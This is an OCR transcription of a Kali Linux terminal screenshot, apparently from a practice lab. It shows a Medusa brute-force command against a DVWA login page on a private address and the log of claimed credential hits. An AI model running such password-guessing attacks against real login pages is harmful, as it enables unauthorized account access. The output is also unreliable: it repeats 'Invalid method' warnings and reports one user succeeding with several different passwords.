 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
gssd@GS
Sessão Ações Editar Exibir Ajuda
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
> -m PAGE:'/dvwa/login.php' \
> -m FORM:'username=^USER^&password=^PASS^&Login=Login' \
> -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-26 21:46:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Pa
2025-10-26 21:46:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-26 21:46:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete
2025-10-26 21:46:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-26 21:46:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Pa
2025-10-26 21:46:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msadmin [SUCCESS]
2025-10-26 21:46:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete
2025-10-26 21:46:26 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-26 21:46:26 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) P
Right Control